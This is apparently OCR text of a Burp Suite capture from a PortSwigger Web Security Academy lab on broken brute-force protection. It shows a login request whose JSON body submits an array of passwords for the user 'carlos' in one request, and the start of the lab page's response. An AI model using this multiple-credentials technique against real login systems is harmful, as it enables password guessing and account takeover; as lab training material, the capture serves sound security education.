 Request
Pretty Raw Hex \n
POST /login HTTP/1.1
Host:
0a9a006a030cb510c182627f000f0034.web-security-
academy.net
Cookie: session=
Content-Length: 54
Sec-Ch-Ua: "Chromium";v="109", "Not_A
Brand";v="99"
Sec-Ch-Ua-Platform: "Windows"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.120 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin:
https://0a9a006a030cb510c182627f000f0034.web-s
ecurity-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a9a006a030cb510c182627f000f0034.web-s
ecurity-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
{
"username":"carlos",
"password":[
"a",
"b",
"c"
]
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3070
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.
css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Broken brute-force protection, multiple
credentials per request
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Broken brute-force protection,
multiple credentials per request
</h2>
21 <a class=link-back href='
https://portswigger.net/web-securi
ty/authentication/password-based/l
ab-broken-brute-force-protection-m
ultiple-credentials-per-request'>
22
Back&nbsp;to&nbsp;lab&nbsp;descr
Search... 0 matches